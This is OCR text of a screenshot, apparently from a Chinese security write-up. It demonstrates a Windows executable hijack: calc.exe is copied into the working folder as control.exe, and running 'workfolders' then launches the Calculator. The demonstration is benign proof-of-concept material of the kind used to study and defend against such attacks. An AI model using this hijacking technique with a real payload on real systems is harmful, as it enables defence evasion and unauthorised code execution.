 命令提示符
C:\Users\admin\Desktop>copy c:\windows\system32\calc.exe control.exe
覆盖 control.exe 吗? (Yes/No/All): All
已复制         1 个文件。
C:\Users\admin\Desktop>workfolders
C:\Users\admin\Desktop>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
ChaBug